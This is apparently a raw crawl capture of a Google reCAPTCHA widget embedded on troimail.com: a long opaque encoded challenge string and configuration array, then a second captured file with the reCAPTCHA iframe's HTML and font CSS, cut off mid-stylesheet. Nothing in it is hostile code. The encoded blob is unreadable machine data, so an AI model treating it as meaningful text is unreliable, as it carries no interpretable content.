TClcO9wqAVwr8LDQB7TX9Qw5zDhGHDvQ3CjSrCncKsPD08alp1w5swwo1JFsKgw6B+bFTDi8K9w4TCqMKgMsKEV8KhwrLCk8Ohw4HCkCjCucOBwo3DscKsBzE9wrDCg8ObwprDtg5Ow7bDm8KWw77CjzwPw74FLcKpUg/Ck8K5w50RYMOlPFPCuHFgAVl2ZsKpw4VoMhHDp1nChxhTMEp9VR/DrsOVwqjChlnCiSESSwBCwqInSmEwwrTCrcKQwqRFw4Yhw7XDk8KfwrgBw4YQwoLClRPCuBTDncKDwoHDiBTCvEfDlMO9wrM1wp9qwr9BNMOnw47DtRUoBsKcwooELsODOMOWMcO7bj4sbMKtE8KeWXk9FXxjw6Iww43Dg3cjWMO7BEI5wp1wPH/[base64]/Ci8OIwr8gw5YUYGNDw5zDn8Odw47Du3TDl8KtwrMPLMOSZHBkaQl6w5TDtF3CoMO4RsOEwq4Nw7lcwrVacFXDml1RCHNbY3vCgC7Dm8KPw7F4wp3CtsO4HMOUw6Izw4HDjXjDjgPDriNyQmt1BMO/L3NGwrPCl3A2KMOGw48iRALDkTtNw644wrFxCwbDjTEmw6LDucKJwoRWEsKIwpwzUjzCiwhmIVJ+wqPCtMK0aEcuwpbDlMKNwp/[base64]/CksK8AhJtAnDDu8K+w7jCnzrDqRjCqMKSEDvDl8OTw5rCgyA5acOiwoAiR3M8csOLwoDDix7DgyoPw457VsKbUB5HwqTDmsO3Q3wYYSLDsMKyOXvCkDLCqsK0RMO5Ak8XwoJOWMK4wqfCnW1gB8OWJcKhPGjDpcO5w5Bdw4/Dhj3DhsK8wrBJeCFEw77Cs8KLw7pNwopfZcKKDysywojDr8OMYUrCtADDpCJnfcOdw5BdHcOkAUp5w5XDol5pTcKGZsOIwr/[base64]/[base64]/Dl8KWwosYwqRccRsWw6zCuVZdKcKRwr7DisKpGsK7w4zCkcOxw5AXd1FhIMO4EcKwwrg3PMOiP8OPDMOWw4/DiV3ChULDoMKTwrDDhMKxwqN5asO5woDDjwcFDC3CnRc7w6MxwrImwoXDkGbCscOaw4vDjVNMwoHCrMO5PnzCsMOMw48EwoXCpCh+wohCwro6w55xw7vDgcOwa8OIwqwCwpldOMKJAsObZgbCh3bDo8OVc8K9QMOrwpFJw5ZxPsONw4INwoR6w5MzJMK+w7/Cq8O/[base64]/DrWHDlHIrw5JRSwDClsK2AcO7w6HDpCUKQiVLTsK6ZMKRARLCscOjLMK0w4pnc8OfwotfSMKkwqwqA2PDjcO4wojCrcOEw5wCTRlGwqnDtl4+X0bDpDp/w4lrw6LDj3R/[base64]/CpytHD37CqMKWLMOtwpZmwpAGUcOLwovDn8KASzvCthEmw7vDnzfDvGNzwrJ8w4bDiGIeYhojwoHDmkR/wo/Dm8K+w74HwpMdw7bCscKdQg4DIibDhSxSfcO/[base64]/[base64]/[base64]/DmG3DsFV1w7vDgwx6w7pLMHdBw7DDiW3DvsKEUDtPeBXDl2nCjcO3BFDCusKiw6kXPUEjw6lbCMKzVsKTw5AKw6xyF8OZK8K0w4pVw7fCjRTCocKawqh3bMOuw6xBPU7ConQeDsOzVcO/McOfWMKTTGrDri7DilXDk3rDqzHDg8OOw71DwqRmw5LCo8KCwqPCoGt5w4Y6AcKMw4bDtsKSwpHCmTg1a8KMdsOqw7hwATfDncOawqoeCcK0fMKzNQ/DpMKvw696NEJRZxXCpzzDusKEAh3DtnZGw5TClhLCixbDr8KVEk/[base64]/CqVkVWMODFQ3Dg3cyw43CmyJhw6xcw4BtE03DlMKrFcOCUMKQT8O3ScKhV8OxYgNTIMK4dcOgEUtSwqvDmgPCkVXCqxnCkWjDvUd8wrwMMcOJQFMiwrPDhBhXJETCkFkSw6zDtmHDicOxw4bCj0VJw6XDuhwzwq3CncOxw4bDisKLM3fCsMK1Mxovw5gzw6tpw73DjU/CujDCmmROBMO4w55WKMOQw7UIcHDDvsOgClxmGsKOw7PDniPCv3QhCkkow5PDssO7PMOiw4JDw5AFwrIZwqR7K8O+wrPDvsORMnzDqsOtwqPDh8OXKn3DrcKpwp/[base64]/wpPDvMOvIg3CgDTDo8OxEcOwwrvDl8OdUHnDmWLDpyxrw7PCicK2R8O7bTc7WGTCk8O4H8OPKMKbBWjCrsKWI8OubhnDjAzDo8OLH8K4wo9VwoPCisOdw7XDpDcVJW/DsGkywpDCr8KtdsKnwqbDhjrCnMOdwp7Do8KmLUTCoMOECEAiwpMZLGDCscOrw5/DtMOJGUV/w64Hw5PDmFN+w581aGLCqDppw63DsX3Du07Dm8KGQSHDs8OxwrzDkMKZwrEuXSpUw6QBCMKta8O4CR3CisK1wrLDtcOGesKWw6Z6E8Oyw57CrcKsw5kzDcK0XsKxazfCncKTwqEAwoF+wr/DoVzDicOyw7XCoVXDncK1woPCp8KULMOMEmd2w7/[base64]/DmnrCksKZw73DnH3DtsK7dcKpwpIDTC/Ds8KVHRYQwpFfwpDCqsKaw6nDlMO2ScKAw4JZZDLCmcO2dcKIPsOyTMOuw7vCkTTCisKYwrTDuVZ+FEYEw71GYSLCpMKQIm5AGmYcw4pew4HCn8O6cBbCn8OyIT7DpMOdw4XCilXCtcKWccKEasKUwq5Owo93w47DtyTCn3LCqsKRw5pcZ3YmMcK1w5/Dh0DDk8OxMi/DnSYSwoTCg8KawrsOwp3CpMORwofDghDCkloUSSXCrRYlE8KrUsOcwq0wUMOTFcK2RR16w7vCkcKjUE7DlMOPwrV+aizDosKxw40kw5ZpdsKPGMKVERDCqwljKMKJw5bDiglPV8OrHMOlw6kKXcOgwpwIRXsxwp5tO2bCtsKHw4MaOVXDq19zNB/[base64]/Dj8KsWw7CqWPDgx7CvMKrwq/Dul9aCsOKMMOOOMKbwokIw4LCiRbDr8ODw7AkQcKFecKeYcK5UsKlw4J6w5h6w69PAMK/wpPDk8KswopLwqrDuMKmw75VwrhBw6EFw6vCmAJqw5xBw7zDlMOKw4bCsjTDsRjCkQ7DszfDisOmwr/[base64]/woVpGAsywodZwoVGX8K1TMOOwr4aLULClzXDkl/CpMOOw75UeyVowozDsMKCAsO4IMKPwrTCrMKYbHNaLQrCkXDClMKzYsOkQ8KzLGDCrcKDYMOoUsKLJ8Oow7zDkQvDkUYRSsO4wqfCkD/DliEcwoPDv8Ojw6DCkMKQNB7Cu8K6wqcGw77CicOSw5bDkEXDl8K/wpTDqgDCt8KTw5/DuX7DpsKxbzXCiMKlwpfDtlXDuBbCsSADw7MrVMKAWMOVwoXCvknCpcOZw794ecKawo3DqsKhVVYlw5nDi3LCssO0wq15wrcCGsKVMMO9PcORZXkmwop/KsOCwq/CjGbCrDNGwqbCg8O+HcOzw6coZcKxXTwVwplowp07UsOfEcKvTsONWmxewpzCvcOvOhQTYlVpEHoDaGnDj01YAsObWcO6wqfDr8KpTy5qUcOvGwoYWcKtwqHDgCFCwqxtWhfDoWtgLiLDoMOqw5vCv8K8OQ/Dn0RAHkXCoXjDvcObGXrCphQ9w6fCq8K1w6rDgjfDrkUMwpnCqMOlwocUw7zCpMKmWMOVFsKtw6/CucO8Om4aD0TCi8OwJMO0wokDKcKYJU3Di8O0BcKhJzPDilPCvsKGw77Cm3XCscKuAcKiw7DCkjgxIy3CtzIGwovDr8KvScOrZ8KuBMKew47DuF/CicOywrXCn8KSPHFGwovCmMOQwoXCowN+eMOtwrLCuTVuw7/DgsKKw6nDj8OVwoTDiMONOsOPwoPCoE3DikfCgQIRwo4Ow5XCh3lywpHCjMKuw73CtyxDBBVKK8OdcMKQYMOmWMKWaCpMwqtvw5Amw4RjMnbDtDgjMcKtE8Kfw7UQwqbDqsKISF3Co0EOw7Y1wrjCtGx8woJRwrU0FGXDlkA7CFtPw5rDscOdC8OpGw/DrcKZwrJgw4PDhsOka8K8wq90w58/BUAqwoZPMFrCjjXCmAHClXrDgCfCgFJ0w7DDuznDmMOhwo/CpXnCkMORVCpLwrxvw6suwr3DhMOVa3FXwroJw59rXsKKA8OvA8OqXGZOUcKyKwzDlcOUeMKTcxhUw4zDqcOZw77Dl8KENHQEw6EyOEHDr0HDl8OSDMK6w7DDhBDDnMOVw4Fkw6dHwpgZwpJww4LCtAlnw6ccTT5awobCtMKQw7XCt8O8wq7DlcKfwoMAfSJ/[base64]/CpsKaw7DDoMOnwptWQ8KUw4xgw4/Dp8Onw6p1S8OXYyrCksOqwrBJDMK9wq7Cn8OHd8Kbwr0rw5BYwqswwrzDh8Kpw5wIw7LCjFfDtE4Jw5TDhHrDqg5xZTXCi3PDgMKJwovCiU3Dn8K0w4fDtALDrsO3YsOkw6nCvsOVYBkxwobDm8OxfkXCn05uw5bCpAQOwo9QGCzDikVvw4k7Sx/CvirCu0/Ci0AwN3k4RcO8w7V5X8K4AwTDtsOSwrbDrsOuWcO5ZMKFwqDCkg/Dq8O5QWkpw7DDtw/[base64]/Dhz9XR8Kyw5UDw7/CgMKYwovDmMO/PsKwwp0fJ8O0ccKwb8OcY1krwqvDhsK8HcKldTMYCMOsNHPDk8KwwowrBSLDs1jDihPCmcOuw5nDqynCnDTDqcOqwoUmw655wogjwq7CmMKHwrbCpx4Fw6pRTn7Dn8KnwqJMX3IlWWJrZFfDosKWfR0aQSJrfsOTEsOPCcOxWRfCtcOFGz/DisKoA8KFwp3DvBgpUg0Qwp1+ZMOywrHCjG5/AsKibQ/Dg8OEw75tw7I/McOoAQnCpynCiCEJw4Irw4zDlsKNw4rCgGUMIV8sBMONBsK/[base64]/[base64]/[base64]/[base64]/d1HClCXDj8OdIsKJwo8jwrPCh8OxwqTDusKwVcOewrjCv04VesKAwobCgcO0GUrDtGclE8OIBX1kw4LDqsOqRBjDgkshFcOTw799f1RpJwDDrcKSwrJCfsOBB0XCnxjDpsK7w6dLw5IwwrbDoQrDg28Xwr7DsMKVwoZVKsKqbcOrEwrDs8KBGH5KwrxuDH8zCGTDlMK/w7snTg9cSsKTw7bDkW3CiMOdwr53w78bw7bDjsKqXRtqX8OzeTnCozPDvsOXw6hEEWDCscKaamTDpcKvwr8ww6pvwp1RBHLDqMOWNMKPBMKKf2wHwpXDrkknKBvCgHFvKcKkBil3woHDs8K+HG/Di8KVN8Kew5/Dr8OpasOlwocww5bDrcKtfcKWworDiMKcX8K3f13CkyfCqB8nEcKTw7fDoMOmw49mw4ACDcKLw5JBGGrDhRxiMsOOJ8Kxdh00w4ZVRcOgfsKwwpfCn8K6wrxxLBPCkMOtw6bCrDHDp3fDmcOGCsK0wozDumTCj0nDtnHClF4jwqwxZMOJw7jDqMOew6Ulwp/DkMOrbQBQwrh2fcOPJWcdwq0hw6TDnnBCb3PCpy/[base64]/CmUrDscKGwqTDskDDicOew5zCmQEYw5Mnw41Bw5QZeFJWP8KUwrZwwonDlcOfw6zDicKQPmnClcK1a0wtX8KpKsO4D8KhwoQFPsKQwr0vIyfDpcKowojCkU5owqrDt3PDgjjCjGskCDYwwrXCnG/Dn8K0XcOLw4kLMMO9bsO2wrPDjxY8ZnJsHMKxwqJYwqFNwr59w7rDtiXCpMOEwr8kw7DCtGYewoo/XsKZZEHChMOowoLDnhXDicO8wq7CvTwmwph/wq5OwqNPwqpaDMOaHxrDm3jCuMKXE3PCpsOuwr7CisO4PTd+w4DDhjBoTw3DvUXDvws9wqU2w5XDpMOeOWpGwrgLPcKQCj/[base64]/CjGzDssOSwp0ew4nCr0NuPAlMw4XChUwMKyRHQz/CnsOlw7spwp4Dw5coFsKBGsKRw6BHw5cEZVrCqMKrw6wUwqPCvw0/w4d8fcK3w4bDm8KqZ8K5akTDoMKVwo/CqyR8W1Uwwp4GFMKTAMOHfh/CncO+w7rDl8O7JcOmLUY/[base64]/Dv8O0w5wpwq/Co2PDosK9wqXDqnAFw63Do8Kkwo8zw61iI8OywpUYRcO0FT0fwobDhMKQwp1yw5JwwqbCnMOeSsOtTMK1RcKZJcOAw5EICVPDqVbDhMK/wqQ5R8K5d8KXBXPDl8KowrtvwoDCtznCoCDCrsKCwo9Rw4RXH8KLwrDDqMKECsKvfcKswrXDmG8Aw4RIUwN6wq80woEXw68yRgIbwrXCnTMJXcKSwqFlw4bDjkHCnzNoMVPDsFzDhMOVwposwoDCoD3Dr8OkwrzCjMOQdRlYwq/CmcOSUcObw7fDghDChmjCh8KSw5bDq8KQNWrDnTDCsHvDv8KPF8O0bUJOW1oUwonCuCpGw6DDrcKPOcOvw4HDqVpiw6NfXsK5wrdeJzJIB3bCpnvCuERtQsOow4RRZcOPwq0jcjfClWcrw4/Dv8KJP8KedMKXKsOOwpfChsKmwrtvwp9IP8Kvd07Dg3xrw7zDum/[base64]/CqcKNw4BewpY/wq5ZHzLCqRLCtsKvw5QkwpcAY1oMw64mZsK9TcO5PMOYwr5mwofCnxE9wovDmsKFQkPChcO3wqE1wrjCvsK2I8OycmHDuinDhjfCkF/ClzvCont2wp8VwovDs8OdwroTwq9gLMO2UB50w5bCgsO/w5LDr2p4w6Aew43CqcOmw6N6aVrCgsK+csOFwpsIw6/CkMK7NsKKKjFNw6YPPncGw57Do2vDux3CtMKfw4McDlHDhcKoKcOCwr1QNVLDh8KsGsKvw5bCusOpesKMHXkuTsODNhgVwrbCvcKrNMOqw6gwGcK3AWsDTkJ8w7tYRcKcw7rClGTCpCnDuUwowo/Cl8OPw4LCncOaQ8KqRRJmwpg4w5EPWcK0w5BpBAF2w69/XEhZFsOiw4jCmcODXMO8wq3DlDPDsBjCmiDCqDdgRsKdw7kRwokVwr4qwp9awqvClzzDlBhTJAdpbh7DhsOBY8OUfUHCjcO8w7IoDQI6BMOTwqgaS1Rswr0gF8KCwq8/ODTClmjCl8Kfw6hAacKgKsOTwrrCkcKAwocDR8OcCcOvbMOFw4kGf8KJED0zPsKOHirClcO4w6FVDsOdECbDh8KBwqfDrsKIwp5hfUp+VxcawrHCnHwgw606amPDt3/DhcKNbsKAw5rDrDdCYUfCm37DikTCsMKXFsKqw5nDoT7CsArDn8OfYkIQe8OEAMKbLmAlJTFOwrTCim1Rw5jCnsKWwrJSw5rCr8KKw65IHQgvMcKTwq7CsxdCRcOMARR/OTwVwo1RLsKzw7fCqRlCIGU1KsK5w74NwqQZwqvCsMODw75EbMOQbsOANXHDsMOuw4xwOsKMdw06b8OzOXLDmXs5wrpYZsONQsKhwq5iemkyW8KJWi/DkxFxTi3CjmvCvDZ1U8Oww7rCtMKOaSJwwqkYwrpTw7ZeQxAMwps+wpTCuAfDgMKpY0U1CMKRKTYzwpUXfXkBVAMHTScvFsKfZ8O2bsOIJiXCvgbDgChaw64gazU2wpPDpcKJw4/Dt8K2eybDvCMfw6x5w50TDMKiCnfDinwVM8OOIsKVw5vDvMKmaCp8LMKBax9Qw4/[base64]/Dh3nCtMOYCsOkw6TDtcO0wrTCsjDDlsKYbsOQwrRpwqvDhMOSw7PCtMKqYcKAd2ZvYcKIKCTDjjrDu8KdH8O7wpPDssO4Hi80wq3DlMOmw64iw4HCpD/Du8OFw4vCoMKVw7/DsMODwpo5AmFlHR3DmUMDw4gIwo52JFl+P27DusOxw6bCuGHCksOGKCrCsUjDvsKOacK1UnnCqcOhU8KwwqpscVlHPsOiwoNIw7bDtyBmwrvDs8K0K8KMw7Ndw4g9JsOQI1XCm8OrLcOJZSZnwrXDssORNcKhwq8/wr5SL0VTwrjCuyEmdsOaBsKFZzJmw6IpwrnDi8OeH8Kqw4cZFsO6IMOcQyVyworChcKFWsKIFcKEZ8OsdMOTMMOqJkQ5F8K5w7krw73Ci8K9w6BpOkDDtMO2w5bDsQJxFh1twr7Ck38vw7jDtG3DqcOywqkDJzjCusKjFw/DpsOdR0DCjA3CkGBjasKjw7nDuMKvw5VqLMKqQMOhwpM1w5DCg2RZXMO2X8O/[base64]/MsOJKcKqw5o0F1jDrcKbw5/ClsKCw4PCux7CnBLDgB3DmGnCozDCq8O4wqfDlkzCoU9sZcKVwofCozrDtFrDnB0xwrMOwqfCt8KFw4fCtzkxcsO/[base64]/DmBvClcKxdAvCrmDDncOLDMOQeA1Gw6hXw5IOODDClhhGwpUaw4J2CkU5ccO/IMOHSsKAF8Odw4lDw63CvsK9J23CljlpwrIqEMKKw4LDsFhmc0nDgRnDoGx2w6zDjzgibMOxGCHCn3PCiAVUfRXDkcOOw5ZJX8OoF8K8wqAkw6M/wpIgEztwwr7DlMKJwqrCkUh8wp3DsxE6Nht6GMOVwo/DtHbCrzUBw67DqgYSalsjH8OKFHTClsKRwp/DgsKdOWzDuW8xJcOKwrF+SCnDqcO3w50KenUXP8Otw5bDrXXDs8O8wqVXYwvCghl3w5N4w6diFMKxd03DpgLCq8OvwrIWwp1OGTXCqsOyOF7CosOtw6LCq8O9fjtBVMKuwovDiHo+V0s9wq0lAmPDnW7Cgid/[base64]/C8KLwoc0ak7Dth/DtMOFVyAMDMK1AE94w4ApwqXDl8O7w5fDjcKkE8ORd8OVVVLDjMKrKsKow5PCjsOFQcObwpnCmX/DoU/CviXDgBdqFcKYGsKmYBvDjsOYOxgPwp/CvWXClDo4w5rCs8OPw7s4wqzDq8OIC8K0YcKvHsObwrggFiDCo1Edch3CpsOKdxoQDsKTwoNOwr84VsOkw5VKw7JLwo5OXsOcYcKsw6V+cCtjw7VIwpzCtMOqTMO9ci3CkcOJw55fw4bDk8KBBsOuw4PDuMO2wqgGw77Cp8ORN0/DoCh8w7DClcOpQTQ9eMOHBW/[base64]/w5YTOcOrw5BwwpfColZDw7bDiFs1OMOAfcOMYMOsfUTClV3DmyNTwonDnwjCnH0BHULDp8KxasOEV2zCv0VmKcOGwrRkKlrCgCxNwolHw57CmcKqwoomTz/CqDHCvXsBw4vCnG49wrfDm0BPw5XCk1hswpLCgSAdwqMHw4AdwrQUw5BVw6MTLsKcwpjCulHDu8OYecKLb8K6wpLCjBtZCjULf8Kyw43CjMO0A8KPwrRqwrhCLSRbw5nCvxo2wqTCijhJwqjCvklTwoIEw6jDj1Y4wr0UwrfCtcK9Qy/Dpg5KOsOya8K/w57CusOqRVgKPsOFwr3CiHjDrMOJw6TDjMOrJMKQET9HXyIwwp3CvSplwpzDm8KuwoI5wrkbwr3DsTvCkcOHBcKtwrlQKB0KLMKvwqUrw7/Dt8O7wqJUUcKuJcO0GWrCt8OSwq/DuRnCrMOOIsObZ8KDU1t4Jywdw44Nw6xYwrfCphjCiRh1V8OQRWvDnTU0BsOow4HCtht1w63Cqwc8aEnCm17CgjVUw6ReF8ObTz18w5QdLxZtwrjCmxHDlcObwoJUKMO5XMOeEsK5w4Y+BsKmw7/DpcO8X8KHw67CkMOqClfDmcK2wqEUMVnCkWrDjhAFCcOcXFYzw53CtEzDjsO7UUHDlF9lw6F1wrHCnsKhwrLCocKlUyXCtk3Ci8Klw7HDjcO/S8KAw64wwqfDv8KqPFJ9RRtBVMKRwrfCizbDmF7Ch2Y0wqV5woDCsMOKM8KjGAXDun8FQcOEw5fCoEZlGXE/wo/DiA9bw5E\\u003d\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LkpuUUjO2pwvA8Bi0RfjvWu0xOTLLVUPIC4KTNYswUU\\u003d\x22,1,0,null,1,1768704370078,0,0,[190],null,[38,228,36],\x22RC-hK4Mc2XRM17Lxw\x22,null,null,null,null,null,\x220dAFcWeA5y6hKjM9hbVE27IpZtJkSCC1JyLfVSn_AneCr2Baie1BgEc3kdHQ-pykzMH-yQV_0dEwDcQYFpha7Pjw8PmiVTlAd6OA\x22,1768787170103]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=acsrgptljb5q
body_size: 49133
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
